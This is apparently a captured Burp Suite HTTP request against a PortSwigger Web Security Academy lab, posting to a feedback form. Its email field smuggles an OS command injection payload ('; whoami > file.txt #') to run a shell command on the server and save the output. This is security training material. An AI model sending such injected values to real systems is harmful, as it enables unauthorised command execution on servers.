 Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host: 0a000008044396ab82e1d30e00230073.web-security-academy.net
3 Cookie: session=3dlCkeucQWgQiCSsFeO7aJWXvbYAuLjl
4 Content-Length: 119
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a000008044396ab82e1d30e00230073.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a000008044396ab82e1d30e00230073.web-security-academy.net/feedback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=bj6EIaP9uSW8Rrb7PfDmbDqy8gjzJbbB&name=test&email=
test%40gmail.com;+whoami+>+file.txt+%23&subject=test&message=hehe